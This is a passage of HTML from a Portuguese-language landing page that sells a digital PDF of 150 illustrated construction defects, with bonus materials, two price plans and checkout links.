                alt="Prévia 5 de Diagnóstico Visual da Construção — 150 Patologias Ilustradas" loading="lazy"
                decoding="async" width="1000" height="1413"></div>
          </article>
          <article class="gal-card">
            <div class="ph"><img src="assets/img/previa-06.webp"
                alt="Prévia 6 de Diagnóstico Visual da Construção — 150 Patologias Ilustradas" loading="lazy"
                decoding="async" width="1000" height="1413"></div>
          </article>
          <article class="gal-card" aria-hidden="true">
            <div class="ph"><img src="assets/img/previa-01.webp" alt="" loading="lazy" decoding="async" width="1000"
                height="1413"></div>
          </article>
          <article class="gal-card" aria-hidden="true">
            <div class="ph"><img src="assets/img/previa-02.webp" alt="" loading="lazy" decoding="async" width="1000"
                height="1413"></div>
          </article>
          <article class="gal-card" aria-hidden="true">
            <div class="ph"><img src="assets/img/previa-03.webp" alt="" loading="lazy" decoding="async" width="1000"
                height="1413"></div>
          </article>
          <article class="gal-card" aria-hidden="true">
            <div class="ph"><img src="assets/img/previa-04.webp" alt="" loading="lazy" decoding="async" width="1000"
                height="1413"></div>
          </article>
          <article class="gal-card" aria-hidden="true">
            <div class="ph"><img src="assets/img/previa-05.webp" alt="" loading="lazy" decoding="async" width="1000"
                height="1413"></div>
          </article>
          <article class="gal-card" aria-hidden="true">
            <div class="ph"><img src="assets/img/previa-06.webp" alt="" loading="lazy" decoding="async" width="1000"
                height="1413"></div>
          </article>
        </div>
      </div>
      <div class="marquee marquee--mt" data-reveal="">
        <div class="marquee-track is-reverse">
          <article class="gal-card">
            <div class="ph"><img src="assets/img/previa2-01.webp"
                alt="Prévia 1 de Diagnóstico Visual da Construção — 150 Patologias Ilustradas" loading="lazy"
                decoding="async" width="1000" height="1413"></div>
          </article>
          <article class="gal-card">
            <div class="ph"><img src="assets/img/previa2-02.webp"
                alt="Prévia 2 de Diagnóstico Visual da Construção — 150 Patologias Ilustradas" loading="lazy"
                decoding="async" width="1000" height="1413"></div>
          </article>
          <article class="gal-card">
            <div class="ph"><img src="assets/img/previa2-03.webp"
                alt="Prévia 3 de Diagnóstico Visual da Construção — 150 Patologias Ilustradas" loading="lazy"
                decoding="async" width="1000" height="1413"></div>
          </article>
          <article class="gal-card">
            <div class="ph"><img src="assets/img/previa2-04.webp"
                alt="Prévia 4 de Diagnóstico Visual da Construção — 150 Patologias Ilustradas" loading="lazy"
                decoding="async" width="1000" height="1413"></div>
          </article>
          <article class="gal-card">
            <div class="ph"><img src="assets/img/previa2-05.webp"
                alt="Prévia 5 de Diagnóstico Visual da Construção — 150 Patologias Ilustradas" loading="lazy"
                decoding="async" width="1000" height="1413"></div>
          </article>
          <article class="gal-card">
            <div class="ph"><img src="assets/img/previa2-06.webp"
                alt="Prévia 6 de Diagnóstico Visual da Construção — 150 Patologias Ilustradas" loading="lazy"
                decoding="async" width="1000" height="1413"></div>
          </article>
          <article class="gal-card" aria-hidden="true">
            <div class="ph"><img src="assets/img/previa2-01.webp" alt="" loading="lazy" decoding="async" width="1000"
                height="1413"></div>
          </article>
          <article class="gal-card" aria-hidden="true">
            <div class="ph"><img src="assets/img/previa2-02.webp" alt="" loading="lazy" decoding="async" width="1000"
                height="1413"></div>
          </article>
          <article class="gal-card" aria-hidden="true">
            <div class="ph"><img src="assets/img/previa2-03.webp" alt="" loading="lazy" decoding="async" width="1000"
                height="1413"></div>
          </article>
          <article class="gal-card" aria-hidden="true">
            <div class="ph"><img src="assets/img/previa2-04.webp" alt="" loading="lazy" decoding="async" width="1000"
                height="1413"></div>
          </article>
          <article class="gal-card" aria-hidden="true">
            <div class="ph"><img src="assets/img/previa2-05.webp" alt="" loading="lazy" decoding="async" width="1000"
                height="1413"></div>
          </article>
          <article class="gal-card" aria-hidden="true">
            <div class="ph"><img src="assets/img/previa2-06.webp" alt="" loading="lazy" decoding="async" width="1000"
                height="1413"></div>
          </article>
        </div>
      </div>
      <div class="marquee-ctrl" data-marquee-control="" aria-label="Controles do carrossel de materiais">
        <button class="navbtn" type="button" data-marquee-prev="" aria-label="Voltar materiais"><svg viewBox="0 0 24 24"
            fill="none" stroke="currentColor" stroke-width="2.6" stroke-linecap="round" stroke-linejoin="round">
            <path d="M15 18l-6-6 6-6"></path>
          </svg></button>
        <button class="navbtn" type="button" data-marquee-next="" aria-label="Avançar materiais"><svg
            viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.6" stroke-linecap="round"
            stroke-linejoin="round">
            <path d="M9 6l6 6-6 6"></path>
          </svg></button>
      </div>
    </div>
  </section>

  <!-- ============ 4 · FEATURES ============ -->
  <section class="sec">
    <div class="wrap">
      <div class="sec-head" data-reveal="">
        <h2>Os materiais de Diagnóstico Visual da Construção — 150 Patologias Ilustradas possuem:</h2>
      </div>
      <div class="feat-grid">
        <article class="feat-card" data-reveal="">
          <div class="feat-ico"><svg viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round"
              stroke-linejoin="round">
              <rect x="3" y="6" width="14" height="14" rx="2"></rect>
              <path d="M7 6V4a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2h-2"></path>
            </svg></div>
          <h3>Patologias Ilustradas</h3>
          <p>Conteúdos organizados visualmente que tornam o estudo mais rápido, prático e muito mais fácil de consultar.
          </p>
        </article>
        <article class="feat-card" data-reveal="">
          <div class="feat-ico"><svg viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round"
              stroke-linejoin="round">
              <path d="M8 6h13M8 12h13M8 18h13"></path>
              <circle cx="3.5" cy="6" r="1.5"></circle>
              <circle cx="3.5" cy="12" r="1.5"></circle>
              <circle cx="3.5" cy="18" r="1.5"></circle>
            </svg></div>
          <h3>Linguagem Direta</h3>
          <p>Textos objetivos, informações resumidas e leitura fácil para profissionais e estudantes da área.</p>
        </article>
        <article class="feat-card" data-reveal="">
          <div class="feat-ico"><svg viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round"
              stroke-linejoin="round">
              <rect x="3" y="4" width="18" height="16" rx="2"></rect>
              <circle cx="8.5" cy="9.5" r="1.8"></circle>
              <path d="M4 18l5-5 3.5 3.5L16 12l4 4"></path>
            </svg></div>
          <h3>Diagnóstico Visual</h3>
          <p>Fotografias, detalhes ampliados e exemplos visuais que ajudam na identificação e compreensão das principais
            manifestações encontradas nas construções.</p>
        </article>
        <article class="feat-card" data-reveal="">
          <div class="feat-ico"><svg viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round"
              stroke-linejoin="round">
              <path d="M3 7a2 2 0 0 1 2-2h4l2 2.5h8a2 2 0 0 1 2 2V18a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V7z"></path>
            </svg></div>
          <h3>Material Pronto para Estudar</h3>
          <p>Leia no celular, tablet, computador ou imprima para utilizar durante seus estudos e revisões.</p>
        </article>
      </div>
      <div class="feat-close" data-reveal="">
        <a href="#oferta" class="btn">Eu quero as 150 Patologias Ilustradas <span class="arr">→</span></a>
      </div>
    </div>
  </section>

  <!-- ============ 5 · BENEFITS BLOCK ============ -->
  <section class="sec sec--cream2">
    <div class="wrap">
      <div class="benefit-block" data-reveal="">
        <h2>Estudar patologias construtivas nunca foi tão visual</h2>
        <ul class="blist">
          <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                stroke-width="3.4">
                <path d="M4 12.5l5 5 11-11"></path>
              </svg></span> Pare de lutar para encontrar informações importantes em conteúdos extensos e desorganizados.
          </li>
          <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                stroke-width="3.4">
                <path d="M4 12.5l5 5 11-11"></path>
              </svg></span> Transforme assuntos complexos sobre patologias construtivas em conteúdos visuais muito mais
            fáceis de compreender.</li>
          <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                stroke-width="3.4">
                <path d="M4 12.5l5 5 11-11"></path>
              </svg></span> Estimule uma rotina de revisão mais rápida e organizada.</li>
          <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                stroke-width="3.4">
                <path d="M4 12.5l5 5 11-11"></path>
              </svg></span> Desenvolva conhecimentos sobre fissuras, estruturas, umidade, infiltrações e
            impermeabilização.</li>
          <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                stroke-width="3.4">
                <path d="M4 12.5l5 5 11-11"></path>
              </svg></span> Crie uma visão mais clara dos principais sinais, causas prováveis e pontos que devem ser
            verificados.
          </li>
          <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                stroke-width="3.4">
                <path d="M4 12.5l5 5 11-11"></path>
              </svg></span> Estude patologias construtivas de maneira visual, prática e fácil de consultar.</li>
        </ul>
        <a href="#oferta" class="btn">QUERO ACESSAR AGORA <span class="arr">→</span></a>
      </div>
    </div>
  </section>

  <!-- ============ 6 · PHOTO STRIP (auto-scroll) ============ -->
  <section class="sec">
    <div class="wrap">
      <div class="marquee photo-marquee" data-reveal="">
        <div class="marquee-track">
          <div class="photo-card">
            <div class="ph"><img src="assets/img/usando-01.webp" alt="Material sendo utilizado — foto 1" loading="lazy"
                decoding="async" width="1122" height="1402"></div>
          </div>
          <div class="photo-card">
            <div class="ph"><img src="assets/img/usando-02.webp" alt="Material sendo utilizado — foto 2" loading="lazy"
                decoding="async" width="1122" height="1402"></div>
          </div>
          <div class="photo-card">
            <div class="ph"><img src="assets/img/usando-03.webp" alt="Material sendo utilizado — foto 3" loading="lazy"
                decoding="async" width="1122" height="1402"></div>
          </div>
          <div class="photo-card">
            <div class="ph"><img src="assets/img/usando-04.webp" alt="Material sendo utilizado — foto 4" loading="lazy"
                decoding="async" width="1122" height="1402"></div>
          </div>
          <div class="photo-card">
            <div class="ph"><img src="assets/img/usando-05.webp" alt="Material sendo utilizado — foto 5" loading="lazy"
                decoding="async" width="1122" height="1402"></div>
          </div>
          <div class="photo-card">
            <div class="ph"><img src="assets/img/usando-06.webp" alt="Material sendo utilizado — foto 6" loading="lazy"
                decoding="async" width="1122" height="1402"></div>
          </div>
          <div class="photo-card" aria-hidden="true">
            <div class="ph"><img src="assets/img/usando-01.webp" alt="" loading="lazy" decoding="async" width="1122"
                height="1402"></div>
          </div>
          <div class="photo-card" aria-hidden="true">
            <div class="ph"><img src="assets/img/usando-02.webp" alt="" loading="lazy" decoding="async" width="1122"
                height="1402"></div>
          </div>
          <div class="photo-card" aria-hidden="true">
            <div class="ph"><img src="assets/img/usando-03.webp" alt="" loading="lazy" decoding="async" width="1122"
                height="1402"></div>
          </div>
          <div class="photo-card" aria-hidden="true">
            <div class="ph"><img src="assets/img/usando-04.webp" alt="" loading="lazy" decoding="async" width="1122"
                height="1402"></div>
          </div>
          <div class="photo-card" aria-hidden="true">
            <div class="ph"><img src="assets/img/usando-05.webp" alt="" loading="lazy" decoding="async" width="1122"
                height="1402"></div>
          </div>
          <div class="photo-card" aria-hidden="true">
            <div class="ph"><img src="assets/img/usando-06.webp" alt="" loading="lazy" decoding="async" width="1122"
                height="1402"></div>
          </div>
        </div>
      </div>
      <div class="marquee-ctrl" data-marquee-control="" aria-label="Controles do carrossel de fotos">
        <button class="navbtn" type="button" data-marquee-prev="" aria-label="Voltar fotos"><svg viewBox="0 0 24 24"
            fill="none" stroke="currentColor" stroke-width="2.6" stroke-linecap="round" stroke-linejoin="round">
            <path d="M15 18l-6-6 6-6"></path>
          </svg></button>
        <button class="navbtn" type="button" data-marquee-next="" aria-label="Avançar fotos"><svg viewBox="0 0 24 24"
            fill="none" stroke="currentColor" stroke-width="2.6" stroke-linecap="round" stroke-linejoin="round">
            <path d="M9 6l6 6-6 6"></path>
          </svg></button>
      </div>
    </div>
  </section>

  <!-- ============ 7 · URGENCY BANNER ============ -->
  <section class="urgency">
    <div class="wrap" data-reveal="">
      <h2>Você perde tempo procurando informações quando chega a hora de estudar ou revisar patologias construtivas?
      </h2>
      <p>Aproveite a oferta por tempo limitado</p>
      <a href="#oferta" class="btn">Quero acessar agora <span class="arr">→</span></a>
    </div>
  </section>

  <!-- ============ 8 · FOR WHOM ============ -->
  <section class="sec sec--cream2">
    <div class="wrap">
      <div class="sec-head" data-reveal="">
        <h2>Este material é ideal para você que deseja:</h2>
      </div>
      <div class="whom-grid">
        <article class="whom-card" data-reveal="">
          <span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
              stroke-width="3.4">
              <path d="M4 12.5l5 5 11-11"></path>
            </svg></span>
          <h3>1. Estudar patologias construtivas de forma visual</h3>
          <p>Páginas ilustradas que transformam o aprendizado em uma experiência mais prática e organizada.</p>
        </article>
        <article class="whom-card" data-reveal="">
          <span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
              stroke-width="3.4">
              <path d="M4 12.5l5 5 11-11"></path>
            </svg></span>
          <h3>2. Aprofundar seus conhecimentos sobre manifestações construtivas</h3>
          <p>Visualize fissuras, trincas, umidade, infiltrações, deteriorações e outros problemas de maneira simples,
            objetiva e envolvente.</p>
        </article>
        <article class="whom-card" data-reveal="">
          <span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
              stroke-width="3.4">
              <path d="M4 12.5l5 5 11-11"></path>
            </svg></span>
          <h3>3. Organizar melhor seus estudos</h3>
          <p>Consulte as páginas, compare informações e revise os principais pontos sempre que precisar.</p>
        </article>
        <article class="whom-card" data-reveal="">
          <span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
              stroke-width="3.4">
              <path d="M4 12.5l5 5 11-11"></path>
            </svg></span>
          <h3>4. Tornar suas revisões mais dinâmicas</h3>
          <p>Utilize o material como apoio nos estudos, tornando o aprendizado mais visual e prático.</p>
        </article>
        <article class="whom-card" data-reveal="">
          <span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
              stroke-width="3.4">
              <path d="M4 12.5l5 5 11-11"></path>
            </svg></span>
          <h3>5. Facilitar a consulta dos conteúdos</h3>
          <p>Uma linguagem leve e organizada que permite encontrar rapidamente o assunto que você deseja revisar.</p>
        </article>
        <article class="whom-card" data-reveal="">
          <span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
              stroke-width="3.4">
              <path d="M4 12.5l5 5 11-11"></path>
            </svg></span>
          <h3>6. Desenvolver uma visão mais completa sobre patologias construtivas</h3>
          <p>Cada página reforça conhecimentos sobre padrões visuais, causas prováveis, verificações, prevenção e pontos
            de atenção de maneira visual e acessível.</p>
        </article>
      </div>
    </div>
  </section>

  <!-- ============ 9 · EVERYTHING YOU RECEIVE ============ -->
  <section class="sec">
    <div class="wrap">
      <div class="sec-head" data-reveal="">
        <h2>Tudo o que você vai receber</h2>
      </div>
      <div class="receive-card" data-reveal="">
        <div class="art">
          <img src="assets/img/plano-completo.webp"
            alt="Mockup completo do Diagnóstico Visual da Construção — 150 Patologias Ilustradas" loading="lazy"
            decoding="async" width="1419" height="942">
        </div>
        <div class="recv-copy">
          <span class="flash-badge">⚡ ACESSO IMEDIATO</span>
          <p class="sub">Tudo foi organizado para ser simples, visual e fácil de utilizar.</p>
          <p class="txt">Você escolhe o assunto e já pode começar a estudar na mesma hora.</p>
          <ul class="recv-list">
            <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                  stroke-width="3.4">
                  <path d="M4 12.5l5 5 11-11"></path>
                </svg></span> 150 patologias construtivas ilustradas</li>
            <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                  stroke-width="3.4">
                  <path d="M4 12.5l5 5 11-11"></path>
                </svg></span> Conteúdos visuais sobre fissuras, trincas e movimentações</li>
            <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                  stroke-width="3.4">
                  <path d="M4 12.5l5 5 11-11"></path>
                </svg></span> Linguagem simples para profissionais e estudantes da área</li>
            <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                  stroke-width="3.4">
                  <path d="M4 12.5l5 5 11-11"></path>
                </svg></span> Informações práticas organizadas em cada página</li>
            <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                  stroke-width="3.4">
                  <path d="M4 12.5l5 5 11-11"></path>
                </svg></span> Conteúdos sobre concreto, estruturas, umidade e impermeabilização</li>
            <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                  stroke-width="3.4">
                  <path d="M4 12.5l5 5 11-11"></path>
                </svg></span> Conteúdos para revisão dos principais assuntos relacionados às patologias construtivas
            </li>
            <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                  stroke-width="3.4">
                  <path d="M4 12.5l5 5 11-11"></path>
                </svg></span> PDF pronto para leitura no celular, tablet ou computador</li>
            <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                  stroke-width="3.4">
                  <path d="M4 12.5l5 5 11-11"></path>
                </svg></span> Versão pronta para impressão</li>
          </ul>
        </div>
      </div>
    </div>
  </section>

  <!-- ============ 10 · BONUS ============ -->
  <section class="sec sec--cream2">
    <div class="wrap">
      <div class="bonus-tease" data-reveal="">
        <div class="t1">E NÃO PARA POR AÍ...</div>
        <div class="t2">VOCÊ TAMBÉM VAI RECEBER</div>
        <div class="bonus-flag">🎁 5 BÔNUS EXCLUSIVOS</div>
      </div>
      <div class="bonus-grid">
        <!-- BONUS 1 -->
        <article class="bonus-card" data-reveal="">
          <div class="top">
            <span class="bonus-num">BÔNUS #1</span>
            <img src="assets/img/bonus-01.webp" alt="Mockup do Bônus Mapas Mentais das Patologias Mais Comuns"
              loading="lazy" decoding="async" width="1080" height="942">
          </div>
          <div class="body">
            <h3>Mapas Mentais das Patologias Mais Comuns</h3>
            <p class="desc">Mapas mentais para reforçar a revisão das principais patologias, organizando sinais e
              diagnósticos de forma rápida e visual.</p>
            <div class="value-tag"><span class="strike">De R$27</span> <span class="free">GRÁTIS</span></div>
          </div>
        </article>

        <!-- BONUS 2 -->
        <article class="bonus-card" data-reveal="">
          <div class="top">
            <span class="bonus-num">BÔNUS #2</span>
            <img src="assets/img/bonus-02.webp" alt="Mockup do Bônus Atlas Visual dos Erros de Execução na Obra"
              loading="lazy" decoding="async" width="1080" height="942">
          </div>
          <div class="body">
            <h3>Atlas Visual dos Erros de Execução na Obra</h3>
            <p class="desc">Material visual sobre erros de execução relacionados ao surgimento de fissuras,
              infiltrações, descolamentos e deteriorações.</p>
            <div class="value-tag"><span class="strike">De R$27</span> <span class="free">GRÁTIS</span></div>
          </div>
        </article>

        <!-- BONUS 3 -->
        <article class="bonus-card" data-reveal="">
          <div class="top">
            <span class="bonus-num">BÔNUS #3</span>
            <img src="assets/img/bonus-03.webp" alt="Mockup do Bônus Mapas Mentais de Causas e Soluções Iniciais"
              loading="lazy" decoding="async" width="1080" height="942">
          </div>
          <div class="body">
            <h3>Mapas Mentais de Causas e Soluções Iniciais</h3>
            <p class="desc">Relação prática entre manifestações observadas, causas prováveis, pontos de verificação e
              ações corretivas iniciais.</p>
            <div class="value-tag"><span class="strike">De R$27</span> <span class="free">GRÁTIS</span></div>
          </div>
        </article>

        <!-- BONUS 4 -->
        <article class="bonus-card" data-reveal="">
          <div class="top">
            <span class="bonus-num">BÔNUS #4</span>
            <img src="assets/img/bonus-04.webp" alt="Mockup do Bônus Atlas Visual Comparativo: Patologias Parecidas"
              loading="lazy" decoding="async" width="1080" height="942">
          </div>
          <div class="body">
            <h3>Atlas Visual Comparativo: Patologias Parecidas</h3>
            <p class="desc">Guia comparativo visual para analisar patologias com sintomas semelhantes e distinguir suas
              principais diferenças.</p>
            <div class="value-tag"><span class="strike">De R$27</span> <span class="free">GRÁTIS</span></div>
          </div>
        </article>

        <!-- BONUS 5 -->
        <article class="bonus-card" data-reveal="">
          <div class="top">
            <span class="bonus-num">BÔNUS #5</span>
            <img src="assets/img/bonus-05.webp" alt="Mockup do Certificado de Conclusão" loading="lazy" decoding="async"
              width="1080" height="942">
          </div>
          <div class="body">
            <h3>Certificado de Conclusão</h3>
            <p class="desc">Certificado de conclusão personalizado para registrar e comprovar a finalização do estudo do
              material.</p>
            <div class="value-tag"><span class="strike">De R$27</span> <span class="free">GRÁTIS</span></div>
          </div>
        </article>
      </div>
    </div>
  </section>

  <!-- ============ 11 · PLANS / OFFER ============ -->
  <section class="sec sec--plans-cream" id="oferta" data-screen-label="Oferta">
    <div class="wrap">
      <div class="sec-head" data-reveal="">
        <span class="urg-badge">⏰ ÚLTIMA CHANCE — OFERTA TERMINA HOJE</span>
        <h2 style="margin-top:18px">Escolha a opção ideal para você</h2>
      </div>
      <div class="plans-grid">
        <!-- Básico -->
        <article class="plan" data-reveal="">
          <h3>PLANO BÁSICO</h3>
          <div class="art"><img src="assets/img/plano-basico.webp" alt="Mockup do Plano Básico" loading="lazy"
              decoding="async" width="1115" height="942"></div>
          <p class="plan-sub">VOCÊ RECEBE:</p>
          <ul>
            <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                  stroke-width="3.4">
                  <path d="M4 12.5l5 5 11-11"></path>
                </svg></span> <span class="li-txt"><strong>Diagnóstico Visual da Construção — 150 Patologias
                  Ilustradas</strong></span>
            </li>
            <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                  stroke-width="3.4">
                  <path d="M4 12.5l5 5 11-11"></path>
                </svg></span> <span class="li-txt">Material digital com 150 patologias ilustradas e acesso imediato pela
                área de membros</span></li>
          </ul>
          <p class="price-old">De <s>R$37,90</s> por:</p>
          <p class="price-now">R$17,90</p>
          <p class="price-inst">ou 2x de R$9,42 no cartão</p>
          <span class="save-chip">Você economiza R$20,00</span>
          <a href="https://ggcheckout.app/checkout/v5/94ygRU0qoJ9QHT6AoUOh" data-checkout="true"
            class="btn btn--ghost btn--block">QUERO SOMENTE O BÁSICO</a>
          <div class="social-arrow" data-reveal="">
            <span class="pill"><b>92%</b><span class="copy">das pessoas aproveitam a oferta completa</span></span>
            <svg class="down" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3"
              stroke-linecap="round" stroke-linejoin="round">
              <path d="M5 12h14M13 6l6 6-6 6"></path>
            </svg>
          </div>
        </article>

        <!-- Completo (feature) -->
        <article class="plan plan--feature" data-reveal="">
          <span class="mini-urg">⚡ MAIS VENDIDO</span>
          <h3>PLANO COMPLETO</h3>
          <p class="plan-sub">O PACOTE MAIS VANTAJOSO</p>
          <div class="plan-flag3x">⚡ Material + 5 bônus</div>
          <div class="art"><img src="assets/img/plano-completo.webp" alt="Mockup do Plano Completo" loading="lazy"
              decoding="async" width="1419" height="942"></div>
          <ul>
            <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                  stroke-width="3.4">
                  <path d="M4 12.5l5 5 11-11"></path>
                </svg></span> <span class="li-txt"><strong>Diagnóstico Visual da Construção — 150 Patologias
                  Ilustradas</strong></span>
            </li>
            <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                  stroke-width="3.4">
                  <path d="M4 12.5l5 5 11-11"></path>
                </svg></span> <span class="li-txt">Material digital com 150 patologias construtivas ilustradas</span>
            </li>
            <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                  stroke-width="3.4">
                  <path d="M4 12.5l5 5 11-11"></path>
                </svg></span> <span class="li-txt">Conteúdo prático sobre causas prováveis e pontos de
                verificação</span></li>
            <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                  stroke-width="3.4">
                  <path d="M4 12.5l5 5 11-11"></path>
                </svg></span> <span class="li-txt">Conteúdo visual de fissuras, estruturas, umidade e
                infiltrações</span></li>
            <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                  stroke-width="3.4">
                  <path d="M4 12.5l5 5 11-11"></path>
                </svg></span> <span class="li-txt">PDF para leitura digital + Versão para impressão</span></li>
            <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                  stroke-width="3.4">
                  <path d="M4 12.5l5 5 11-11"></path>
                </svg></span> <span class="li-txt">Acesso imediato pela área de membros</span></li>
            <li class="bonus-line"><span class="bonus-icon" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none"
                  stroke-linecap="round" stroke-linejoin="round" stroke-width="2.4">
                  <path d="M20 12v8a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2v-8"></path>
                  <path d="M2 7h20v5H2z"></path>
                  <path d="M12 22V7"></path>
                  <path d="M12 7H7.5a2.5 2.5 0 1 1 2.2-3.7L12 7z"></path>
                  <path d="M12 7h4.5a2.5 2.5 0 1 0-2.2-3.7L12 7z"></path>
                </svg></span> <span class="li-txt"><strong>Bônus #1</strong> — Mapas Mentais das Patologias Mais
                Comuns</span></li>
            <li class="bonus-line"><span class="bonus-icon" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none"
                  stroke-linecap="round" stroke-linejoin="round" stroke-width="2.4">
                  <path d="M20 12v8a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2v-8"></path>
                  <path d="M2 7h20v5H2z"></path>
                  <path d="M12 22V7"></path>
                  <path d="M12 7H7.5a2.5 2.5 0 1 1 2.2-3.7L12 7z"></path>
                  <path d="M12 7h4.5a2.5 2.5 0 1 0-2.2-3.7L12 7z"></path>
                </svg></span> <span class="li-txt"><strong>Bônus #2</strong> — Atlas Visual dos Erros de Execução na
                Obra</span></li>
            <li class="bonus-line"><span class="bonus-icon" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none"
                  stroke-linecap="round" stroke-linejoin="round" stroke-width="2.4">
                  <path d="M20 12v8a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2v-8"></path>
                  <path d="M2 7h20v5H2z"></path>
                  <path d="M12 22V7"></path>
                  <path d="M12 7H7.5a2.5 2.5 0 1 1 2.2-3.7L12 7z"></path>
                  <path d="M12 7h4.5a2.5 2.5 0 1 0-2.2-3.7L12 7z"></path>
                </svg></span> <span class="li-txt"><strong>Bônus #3</strong> — Mapas Mentais de Causas e Soluções
                Iniciais</span></li>
            <li class="bonus-line"><span class="bonus-icon" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none"
                  stroke-linecap="round" stroke-linejoin="round" stroke-width="2.4">
                  <path d="M20 12v8a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2v-8"></path>
                  <path d="M2 7h20v5H2z"></path>
                  <path d="M12 22V7"></path>
                  <path d="M12 7H7.5a2.5 2.5 0 1 1 2.2-3.7L12 7z"></path>
                  <path d="M12 7h4.5a2.5 2.5 0 1 0-2.2-3.7L12 7z"></path>
                </svg></span> <span class="li-txt"><strong>Bônus #4</strong> — Atlas Visual Comparativo: Patologias
                Parecidas</span></li>
            <li class="bonus-line"><span class="bonus-icon" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none"
                  stroke-linecap="round" stroke-linejoin="round" stroke-width="2.4">
                  <path d="M20 12v8a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2v-8"></path>
                  <path d="M2 7h20v5H2z"></path>
                  <path d="M12 22V7"></path>
                  <path d="M12 7H7.5a2.5 2.5 0 1 1 2.2-3.7L12 7z"></path>
                  <path d="M12 7h4.5a2.5 2.5 0 1 0-2.2-3.7L12 7z"></path>
                </svg></span> <span class="li-txt"><strong>Bônus #5</strong> — Certificado de Conclusão</span></li>
          </ul>
          <p class="price-old">De <s>R$57,90</s> por:</p>
          <p class="price-now">R$27,90</p>
          <p class="price-inst">ou 6x de R$5,35 no cartão</p>
          <span class="save-chip">Você economiza R$30,00</span>
          <a href="https://ggcheckout.app/checkout/v5/DGfteifWIVvTqodGvF8A" data-checkout="true"
            class="btn btn--block btn-pulse">Quero o plano completo <span class="arr">→</span></a>
          <div class="pay-seals">
            <img src="assets/img/img-001-272a576ac1b65034.webp" alt="Formas de pagamento aceitas">
          </div>
        </article>
      </div>

      <div class="plans-close" data-reveal="">
        <p>Uma única página pode facilitar a compreensão de uma manifestação que antes parecia complicada.</p>
        <p>Todo o resto vira conhecimento organizado, revisões mais rápidas e um material visual para consultar sempre
          que precisar.</p>
      </div>
    </div>
  </section>

  <!-- ============ 12 · TESTIMONIALS ============ -->
  <section class="sec sec--cream2">
    <div class="wrap">
      <div class="sec-head" data-reveal="">
        <h2>Veja o que nossos clientes estão dizendo</h2>
      </div>
      <div class="testi-shell" data-reveal="">
        <div class="testi-viewport">
          <div class="testi-track" data-testi-track="">
            <div class="testi-card">
              <div class="testi-inner">
                <div class="stars"><svg viewBox="0 0 24 24" fill="currentColor">
                    <path d="M12 2l2.9 6.3 6.8.7-5.1 4.6 1.4 6.7L12 17.8 6 20.6l1.4-6.7L2.3 9l6.8-.7z"></path>
                  </svg><svg viewBox="0 0 24 24" fill="currentColor">
                    <path d="M12 2l2.9 6.3 6.8.7-5.1 4.6 1.4 6.7L12 17.8 6 20.6l1.4-6.7L2.3 9l6.8-.7z"></path>
                  </svg><svg viewBox="0 0 24 24" fill="currentColor">
                    <path d="M12 2l2.9 6.3 6.8.7-5.1 4.6 1.4 6.7L12 17.8 6 20.6l1.4-6.7L2.3 9l6.8-.7z"></path>
                  </svg><svg viewBox="0 0 24 24" fill="currentColor">
